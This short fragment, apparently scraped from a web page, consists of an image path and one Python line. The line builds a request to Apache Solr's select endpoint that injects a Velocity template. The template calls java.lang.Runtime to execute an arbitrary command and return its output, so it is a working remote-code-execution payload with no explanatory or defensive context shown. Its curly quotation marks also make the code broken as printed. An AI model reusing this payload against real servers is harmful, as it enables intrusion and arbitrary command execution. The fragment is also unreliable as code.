 exp_url = exp_url + r”/select?q=1&&wt=velocity&v.template=custom&v.template.custom=%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(%27″ + cmd + r”%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i+in+[1..$out.available()])$str.valueOf($chr.toChars($out.read()))%23end”